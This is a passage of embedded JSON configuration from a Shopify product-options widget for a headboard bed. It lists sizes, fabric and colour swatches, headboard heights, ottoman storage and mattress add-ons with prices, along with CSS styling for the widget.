lack","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_37950336-9d08-48e9-a356-1de6383bd779.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_47aacb3f-4d46-4b93-98d4-921926a2052b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_8b422d5e-689a-4c0e-9cfc-a1b229d99ec7.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_60add506-12f4-4b32-8e08-105d708d069f.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_7aa0863f-2515-4be8-87c0-b6db3c3ae55c.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_6a72d04e-9af0-4fb0-b352-83eec34e20f3.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_c467e18f-eea7-4011-8d33-1e3694d4ccd8.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 Inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"54 Inches","text":""},{"value":"60 Inches","text":""},{"value":"70 Inches","text":""},{"value":"80 Inches ","text":"","price":40.0},{"value":"90 Inches ","text":"","price":75.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_48Va_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"End Lift - Ottoman (+ £100.00)","type":"img-swatch","label":"End Lift - Ottoman (+ £100.00)","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iV0n_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_a75c5e78-caeb-4468-b2e2-94411cbf4a10.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_fd76e689-3280-42fa-9c67-e5a825d004d2.jpg","price":135.19},{"value":"Orthopaedic Mattress )","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_fe51b62c-5d1d-4de3-b803-804df356c6dc.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_d8728dd0-422a-4d5b-92dc-84eaf50d6d96.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_a281a898-0c22-4e80-b33b-1bdb3017338b.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_c21275a4-03c1-48d0-98fb-0bfeca367526.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15071437259132","title":"Fitzroy Wide Headboard Bed","handle":"fitzroy-wide-headboard-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clun3wclmbvy","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clun3wclmbvy .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clun3wclmbvy .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clun3wclmbvy .cl-po--info{width:18px;height:18px;background-color:#333}#clun3wclmbvy .cl-po--help{color:#637381;font-size:14px}#clun3wclmbvy .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clun3wclmbvy .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clun3wclmbvy .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clun3wclmbvy .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clun3wclmbvy .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clun3wclmbvy .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clun3wclmbvy input[type=radio]:checked+.cl-po--swatch,#clun3wclmbvy input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clun3wclmbvy input[type=checkbox]:checked.cl-po--input,#clun3wclmbvy input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clun3wclmbvy .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clun3wclmbvy .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clun3wclmbvy .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clun3wclmbvy .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clun3wclmbvy .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clun3wclmbvy .cl-po--text-editor,#clun3wclmbvy .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clun3wclmbvy .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clun3wclmbvy .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clun3wclmbvy .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clun3wclmbvy .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clun3wclmbvy .cl-po--invalid{border-color:#c44e47}#clun3wclmbvy .cl-po--errors{margin-top:10px}#clun3wclmbvy .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clun3wclmbvy .cl-po--collapse{color:#555;font-size:18px}#clun3wclmbvy .cl-po--collapse:before{width:22px;height:22px}#clun3wclmbvy .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress 